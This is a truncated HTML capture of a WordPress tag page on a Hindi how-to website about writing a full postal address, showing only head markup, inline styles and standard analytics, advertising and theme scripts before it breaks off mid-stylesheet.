

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hindisol.com/tag/full-address-kaise-likhe/
body_size: 73147
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-GB" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>full address kaise likhe</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hindisol.com/xmlrpc.php" /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="follow, index, noarchive, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://hindisol.com/tag/full-address-kaise-likhe/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="full address kaise likhe" /><meta property="og:url" content="https://hindisol.com/tag/full-address-kaise-likhe/" /><meta property="og:site_name" content="HindiSol" /><meta property="article:publisher" content="https://www.facebook.com/hindisol/" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="full address kaise likhe" /><meta name="twitter:site" content="@hindisol" /><meta name="twitter:label1" content="Posts" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://hindisol.com/#person","name":"deepanshu sharma","sameAs":["https://www.facebook.com/hindisol/","https://twitter.com/hindisol"],"image":{"@type":"ImageObject","@id":"https://hindisol.com/#logo","url":"https://hindisol.com/wp-content/uploads/2020/03/20200322_144909-1.png","contentUrl":"https://hindisol.com/wp-content/uploads/2020/03/20200322_144909-1.png","caption":"HindiSol","inLanguage":"en-GB","width":"1280","height":"1280"}},{"@type":"WebSite","@id":"https://hindisol.com/#website","url":"https://hindisol.com","name":"HindiSol","publisher":{"@id":"https://hindisol.com/#person"},"inLanguage":"en-GB"},{"@type":"CollectionPage","@id":"https://hindisol.com/tag/full-address-kaise-likhe/#webpage","url":"https://hindisol.com/tag/full-address-kaise-likhe/","name":"full address kaise likhe","isPartOf":{"@id":"https://hindisol.com/#website"},"inLanguage":"en-GB"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="HindiSol &raquo; Feed" href="https://hindisol.com/feed/" /><link rel="alternate" type="application/rss+xml" title="HindiSol &raquo; Comments Feed" href="https://hindisol.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HindiSol &raquo; full address kaise likhe Tag Feed" href="https://hindisol.com/tag/full-address-kaise-likhe/feed/" /><link data-optimized="2" rel="stylesheet" href="https://hindisol.com/wp-content/litespeed/css/cc85fcbd8757703420d9a677489dce39.css?ver=1d453" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://hindisol.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-PWF6WJ24VW" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["hindisol.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-PWF6WJ24VW")</script> <link rel="https://api.w.org/" href="https://hindisol.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hindisol.com/wp-json/wp/v2/tags/2224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hindisol.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="Site Kit by Google 1.168.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/hindisol.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":20}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8314048532134643&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var td_ajax_url="https:\/\/hindisol.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.9.8";var td_get_template_directory_uri="https:\/\/hindisol.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="fde26bc8db";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:"Noto Sans";font-size:18px;line-height:45px;font-weight:600}.sf-menu ul .menu-item a{font-family:"Noto Sans";font-size:16px;line-height:30px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Noto Sans";font-size:19px;font-weight:bold}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Noto Sans"}:root{--td_theme_color:##ff7700;--td_header_color:##ff7700;--td_text_header_color:#000000;--td_mobile_menu_color:#ff7700;--td_mobile_gradient_one_mob:#ff7700;--td_mobile_gradient_two_mob:rgba(30,115,190,0.88);--td_mobile_text_active_color:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:##ff7700}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:##ff7700}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:##ff7700!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:##ff7700}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ff5d00}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ff7700}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ff7700!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul 